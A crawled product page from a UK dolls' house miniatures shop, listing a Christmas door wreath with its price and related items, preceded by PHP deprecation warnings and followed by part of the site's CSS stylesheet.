

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dollshouseparade.net/Christmas/Door-Wreath/prod_639.html
body_size: 28806
content:

Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /home/sites/dollshouseparade.net/public_html/classes/db/db.php on line 42

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- Start mod - Suggestive Search Box - http://sitesmartuk.com --><script type="text/javascript" src="http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js"></script><!-- End mod - Suggestive Search Box - http://sitesmartuk.com --><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Christmas - Door Wreath - Dolls House Parade for Dolls Houses & Miniatures</title><meta name="description" content="Great prices - great products all year round. Visit Dolls House Parade now for a great bargain. Everything for your dolls house under one roof, all at great prices." /><meta name="keywords" content="" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/lightbox.css" rel="stylesheet" type="text/css" media="all, screen"  /><!--[if IE 7]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE7.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if IE 6]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE6.css" rel="stylesheet" type="text/css" /><![endif]--><script type="text/javascript" src="http://www.dollshouseparade.net/js/prototype.js"></script><script type="text/javascript">var fileBottomNavCloseImage = '/images/lightbox/close.gif';var fileLoadingImage = '/images/lightbox/loading.gif';</script><script type="text/javascript" src="http://www.dollshouseparade.net/js/jslibrary.js"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/scriptaculous.js?load=effects,builder"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/lightbox.js"></script><script> var RecaptchaOptions = {    theme : 'custom' }</script><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript">function cookiesDirectiveScriptWrapper(){// Cookie creating scripts etc here....cdScriptAppend('google.js', 'head');}</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></head><body onload="initialiseMenu();">	<div id="topHeader">	  <div></div>	 		</div><table width="942" border="0" align="center" cellpadding="0" cellspacing="0">  <tr>     <td height="20" align="center" bgcolor="#CCE5FF"><div><img alt="Dolls House Parade Logo" src="http://www.dollshouseparade.net/images/top-header-new.jpg" width="942" height="188"></div></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">        <tr bgcolor="#00639E">           <td><div class="navbar">               <h1>Dolls' House Parade&nbsp; &nbsp; &nbsp; &nbsp; &quot;Everything                 For Your Dolls' House Under One Roof&quot;</h1>            </div></td>          <td align="RIGHT" bgcolor="#00639E" width="220"><img alt="Dolls House Parade Telephone Number" src="http://www.dollshouseparade.net/images/telephone-new.jpg" width="220" height="47"></td>        </tr>      </table></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><div class="siteDocs">
<a href="http://www.dollshouseparade.net/index.php" class="txtSiteDocs" >Home</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/contact.html" class="txtSiteDocs" >Contact Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/special-offers/info_4.html" class="txtSiteDocs" >Special Offers</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/today-39-s-special-value-item/info_15.html" class="txtSiteDocs" >Today's Special Value Item</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/shipping-returns/info_5.html" class="txtSiteDocs" >Shipping &amp; Returns</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/customer-info/info_6.html" class="txtSiteDocs" >Customer Info</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/about-us/info_7.html" class="txtSiteDocs" >About Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/our-shop/info_12.html" class="txtSiteDocs" >Our Shop</a>

</div></tr></table><div id="pageSurround">  <div><table width="100%" cellpadding="0" cellspacing="0">	<tr>		<td width="190" valign="top">  <div class="colLeft">   <table width="200" border="0" cellspacing="0" cellpadding="0">     <tr>       <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="8">         <tr>           <td><form action="http://www.dollshouseparade.net/index.php" method="get">
	<span class="txtSession"><strong>Search for:</strong></span> <input name="searchStr" autocomplete="off" onkeyup="showResult(this.value)" type="text" class="searchBox" value="" size="15" />
	<input type="hidden" name="_a" value="viewCat" />
	<input name="Submit" type="submit" class="searchBtn" value="Go" />
	<br/><div class="iesfix"><div id="suggestivesearch" class="suggestivesearch"></div></div>
	<br /><a href="http://www.dollshouseparade.net/index.php?_a=search" class="txtLink" style="font-size: 9px;">Advanced Search</a>
</form>
</td>         </tr>       </table><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">           <tr>             <td valign="top" bgcolor="#006699"><table align="center" border="0" cellpadding="4" cellspacing="1" width="100%">               <tbody>                 <tr>                   <td height="5" valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php"class="nav">Home</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=2"class="nav">Dolls Houses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=3"class="nav">Discount Packs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=4"class="nav">Garden</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=5"class="nav">Lighting</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=6"class="nav">DIY</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=7"class="nav">Wallpapers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=8"class="nav">Floorings</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=9"class="nav">Rugs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=10"class="nav">Curtains</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=11"class="nav">Bedding</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=12"class="nav">Ceiling Roses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=13"class="nav">Plasterware</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=14"class="nav">Nursery</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=15"class="nav">Bedroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=16"class="nav">Bathroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=17"class="nav">Library</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=18"class="nav">Music Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=19"class="nav">Lounge</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=20"class="nav">Dining Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=21"class="nav">Kitchen</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=22"class="nav">Accessories</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=23"class="nav">Shops</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=24"class="nav">Dolls</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=25"class="nav">Fires</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=26"class="nav">Value Sets</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=27"class="nav">Christmas</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=28"class="nav">Children's</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=29"class="nav">Gift Vouchers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=30"class="nav">1/24th Scale</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=31"class="nav">Soft Toys</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=32"class="nav">Mini Bouquets</a></td>                 </tr>               </tbody>             </table></td>           </tr>         </table>         <p> 		           
<div class="boxTitleLeft">Currency</div>
<div class="boxContentLeft">
	
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;currency=AUD" >Australian Dollars</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;currency=GBP" selected="selected">British Pounds</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;currency=EUR" >Euro</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;currency=USD" >US Dollars</option>
		
	</select>

</div>
       <div class="boxTitleLeft">Language</div>
<div class="boxContentLeft">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
				<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=de"  onmouseover="javascript:getImage('language/de/flag.gif');">Deutsch</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=en" selected="selected" onmouseover="javascript:getImage('language/en/flag.gif');">English</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=es"  onmouseover="javascript:getImage('language/es/flag.gif');">Espa&ntilde;ol</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=fr"  onmouseover="javascript:getImage('language/fr/flag.gif');">Fran&ccedil;ais</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=it"  onmouseover="javascript:getImage('language/it/flag.gif');">Italiano</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=nb"  onmouseover="javascript:getImage('language/nb/flag.gif');">Norwegian Bokmal</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=nl"  onmouseover="javascript:getImage('language/nl/flag.gif');">Nederlands</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=pt"  onmouseover="javascript:getImage('language/pt/flag.gif');">Portugu&ecirc;s</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D639%26amp%3BcatId%3D0&amp;lang=ru"  onmouseover="javascript:getImage('language/ru/flag.gif');">�݋ɋŋŭ����� �譅�㭆</option>
		
	</select>
	
	<img src="http://www.dollshouseparade.net/language/en/flag.gif" alt="" width="21" height="14" id="img" title="" /> 

</div>
</p>          <p align="center"> We recommend the <br />           following sites</p>            <p align="center"><a href="http://www.puzzlesonparade.co.uk/"><img src="http://www.dollshouseparade.net/images/puz-log-big.jpg" width="100" height="121" border="0" /></a></p>            <p align="center">&nbsp;</p>            <p align="center">&nbsp;</p>            <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=siteMap"class="nav">Sitemap</a></p></td>     </tr>     <tr>       <td height="700" valign="top" bgcolor="#CCE5FF">&nbsp;</td></tr>   </table></div>  		</td>		<td valign="top">	  <div class="colMid">	
		<div class="txtContentTitle">Door Wreath</div>
	<div class="boxContent">
	
	<strong>Location:</strong> <a href="http://www.dollshouseparade.net/index.php"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/home.gif" alt="Shortcut to Homepage" border="0" title="Shortcut to Homepage" /></a> /<a href="http://www.dollshouseparade.net/christmas/cat_27.html" class='txtLocation'>Christmas</a>/Door Wreath
	
	
	
	<form action="/index.php?_a=viewProd&amp;productId=639&amp;catId=0" method="post" id="prod639" name="addtobasket" target="_self">
	<div style="text-align: center;"><img src="/images/uploads//dolls-images/d43401f.jpg" alt="Door Wreath" border="0" title="Door Wreath" /></div>
	
	
	<p>
		<strong>Product Information</strong>
	
		<br />
		
		
	</p>
	<p>
	
	
		<a href="/Christmas/Door-Wreath/prod_639.html?review=write#write_review" target="_self" class="txtDefault">Be the first to review this product!</a>
	
	</p>
	<p>
		<strong>Price:</strong> <span class="txtPrice">£1.25</span> 
		<span class="txtSale"></span>
	</p>      
		<!-- start mod - Customer Groups Product Prices - http://cubecart.expandingbrain.com -->
	
	<!-- end mod - Customer Groups Product Prices - http://cubecart.expandingbrain.com -->
	<ul>
		<li class="bulletLrg"><a href="http://www.dollshouseparade.net/tellafriend/tell_639.html" target="_self" class="txtDefault">Tell a Friend</a></li>
		
		<li class="bulletLrg"><a href="/Christmas/Door-Wreath/prod_639.html?review=write#write_review" target="_self" class="txtDefault">Write review / comment</a></li>
	</ul>
	
	
	<br />

	<strong>Product Code:</strong> D43401 

	<div>
	In Stock<span class="txtOutOfStock"></span>
	
    	<div style="position: relative; text-align: right;">Quantity: 
	<input name="quan" type="text" value="1" size="2" class="textbox" style="text-align:center;" />
	<a href="javascript:submitDoc('addtobasket');" class="txtButton">Add to Basket</a>
	</div>
	
	</div>  
<input type="hidden" name="add" value="639" />
</form>
</div>


	
	
	<!-- start mod - Related Products with Auto Search - http://cubecart.expandingbrain.com -->
	
	<!-- end mod - Related Products with Auto Search - by Estelle -->
	
		<div class="txtContentTitle">Customers who bought this also bought&hellip;</div>
	<div class="boxContent">
		<div style="text-align:justify; margin-top: 10px;">
					<div class="latestProds">
				<a href="/Library/Food/Plate-Of-Mince-Pies/prod_10.html"><img src="/images/uploads/thumbs/thumb_a31710f.jpg" alt="Plate Of Mince Pies" border="0" title="Plate Of Mince Pies" /></a>
				<br />
				<a href="/Library/Food/Plate-Of-Mince-Pies/prod_10.html" class="txtDefault">Plate Of Mince Pies</a>
				<br /> 
				<div class="txtPrice">£2.50</div> <span class="txtSale"></span>
			</div>
		
			<div class="latestProds">
				<a href="/Library/Food/Roast-Beef-Platter/prod_14.html"><img src="/images/uploads/thumbs/thumb_a31714f.jpg" alt="Roast Beef Platter" border="0" title="Roast Beef Platter" /></a>
				<br />
				<a href="/Library/Food/Roast-Beef-Platter/prod_14.html" class="txtDefault">Roast Beef Platter</a>
				<br /> 
				<div class="txtPrice">£4.95</div> <span class="txtSale"></span>
			</div>
		
			<div class="latestProds">
				<a href="/Library/Food/Copper-Frying-Pan-Filled/prod_15.html"><img src="/images/uploads/thumbs/thumb_a31715f.jpg" alt="Copper Frying Pan Filled" border="0" title="Copper Frying Pan Filled" /></a>
				<br />
				<a href="/Library/Food/Copper-Frying-Pan-Filled/prod_15.html" class="txtDefault">Copper Frying Pan Filled</a>
				<br /> 
				<div class="txtPrice">£4.95</div> <span class="txtSale"></span>
			</div>
		
		<br clear="all" />
		</div>
		<br clear="all" />
		
		
	</div>
		
	
	

	  </div>		</td>		<td width="190" valign="top">  <div class="colRight"><table width="180" border="0" cellspacing="0" cellpadding="0"><tr>		    <td valign="top" bgcolor="#CCE5FF"><div class="boxTitleRight">Shopping Basket</div>
<div class="boxContentRight">
	<div class="txtCart">
		
				<span style="float: right; padding-right: 3px;"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/basket.gif" alt="" width="13" height="12" title="" /></span>Your basket is empty.
		
		<div class="cartTotal">
			<span class="txtCartPrice">0</span>Items in cart:<br />
			<span class="txtCartPrice"><strong>£0.00</strong></span><strong>Total:</strong>
		</div>
		
	</div>
		<div style="text-align: center; padding-top: 3px;"><a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=cart" class="txtviewCart" id="flashBasket">View Basket</a></div>
	
</div>
<div class="boxTitleLeft">Welcome Guest</div>
<div class="boxContentLeft">
  <div align="center">
    <span class="txtSession"> [</span><a href="http://www.dollshouseparade.net/index.php?_a=login&amp;redir=%2Findex.php%3F_a%3DviewProd%26productId%3D639" class="txtSession">Login</a> <span class="txtSession">|</span> <a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=reg&amp;redir=%2Findex.php%3F_a%3DviewProd%26productId%3D639" class="txtSession">Register</a><span class="txtSession">]</span>
  </div>
</div>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">                <tr>                  <td bgcolor="#00649D" class="boxTitleRight">Our Other Places</td>                </tr>              </table>              <br />              <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">                <tr>                  <td valign="top" bgcolor="#00649D"><table width="100%" border="0" align="center" cellpadding="4" cellspacing="1">                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=256" class="nav"> Competition</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/hints-tips.html" class="nav">Hints &amp; Tips</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/general-info.html" class="nav">General Interest</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/gallery.html" class="nav">Picture Gallery</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/fun-zone.html" class="nav">Fun Zone</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.puzzlesonparade.co.uk/" class="nav">Puzzles on Parade</a></td>                    </tr>                  </table></td>                </tr>              </table>              <br /><div class="boxTitleRight">Mailing List</div>
<div class="boxContentRight txtCopy">
	Subscribe to our mailing list below:
		<form action="/index.php?_a=viewProd&amp;productId=639&amp;catId=0" method="post">
	<strong>Email:</strong>
	<input name="email" type="text" size="14" maxlength="255" class="textbox" value="name@example.com" onclick="this.value='';" /> 
	<input type="hidden" name="act" value="mailList" />
	<div style="padding-top: 5px; text-align: center;">
		<input name="submit" type="submit" value="Join Now" class="submit" />
	</div>
	</form>
	
</div>
<br /><table width="100%" border="0" cellspacing="0" cellpadding="0">  <tr>    <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">      <tr>        <td valign="top" bgcolor="#00659B" class="boxTitleRight">Your Views on DHP</td>      </tr>      <tr>        <td><table width="100%" border="0" align="center" cellpadding="6" cellspacing="1">          <tr>            <td><p>The best form of advertising is by word of mouth.</p>                          <p> Read what people say about us.</p></td>          </tr>       </table>          <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=255"><img src="http://www.dollshouseparade.net/images/read-comments.jpg" alt="" width="104" height="26" border="0" /></a></p>          <p align="center"><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/make-comments.jpg" alt="" width="104" height="26" border="0" /></a><br />            <br />          </p></td>      </tr>      <tr>        <td align="left" valign="top" bgcolor="#00659B" class="boxTitleRight">Trade Customers</td>      </tr>      <tr>        <td align="center" valign="top"><p><br />          <a href="http://www.dollshouseparade.net/trade.html"><img src="http://www.dollshouseparade.net/images/existing-customers.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/apply-for-account.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p>&nbsp;</p></td>      </tr>      <tr>        <td height="900" align="center" valign="top"><p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=262"><img src="http://www.dollshouseparade.net/images/sagepay-logo-new2.jpg" alt="sage pay logo" width="150" height="120" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=261"><img src="http://www.dollshouseparade.net/images/web-trader-logo.jpg" width="89" height="94" border="0" /></a></p></td>      </tr>    </table></td>  </tr></table></div><br clear="all" /></div><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript" src="http://www.dollshouseparade.net/skins/KitaBlue/js/1.5.js"></script><script type="text/javascript">// The position of the disclosure ('top' or 'bottom')// Number of times to display disclosure. Enter 0 to show it forever!!!!// The URI of your privacy policycookiesDirective('top',5,'http://www.dollshouseparade.net/index.php?act=viewDoc&docId=6');</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css
body_size: 4309
content:
body {
	margin: 0px;
	background-color: #00649D;
	background-image: url(../styleImages/backgrounds/back.jpg);
	background-repeat: repeat-y;
	background-position: top;
}
#pageSurround {
	width: 942px;
	margin: 0px auto;
	padding: 0px;

}
#topHeader {
	text-align: right;
	#height: 237px;
	padding-right: 0px;
	padding-top: 0px;	
	#width: 942px;	
	margin: 0px auto;
	/* SKIN VARIABLE IS cAsE SeNsItIvE */
	#background-image: url(../../../images/getLogo.php?skin=KitaBlue);
	#background-repeat: no-repeat;
	#background-position: top left;
}
.boxTitleLeft, .boxTitleRight {
	font-family: "Verdana",;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #00659B;
	height: 15px;
	border-top: 0px solid #E1E1E1;
	border-left: 0px solid #E1E1E1;
	border-right: 0px solid #E1E1E1;
	padding: 5px;
}
.boxContentLeft, .boxContentRight {
	border: 1px solid #E1E1E1;
	background-color:#CCE5FF;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	padding-top: 4px;
	padding-bottom: 5px;
}


.boxCategories {
	border: 0px solid #E1E1E1;
	background-color: #CCE5FF;
	padding-left: 5px;
	padding-right: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.colLeft {
	position: relative;
	background-color: #CCE5FF;
	z-index:5;
	left: 0px;
	width: 200px; 
	float: left;
}
.colMid {
	position: relative;
	width: 100%;
	float: center;
}
.colRight {
	position: relative;
	background-color: #CCE5FF;
	width: 180px; 
	float: right;
}
.boxContent {
	border: 0px solid #E1E1E1;
	background-color: #FFFFFF;
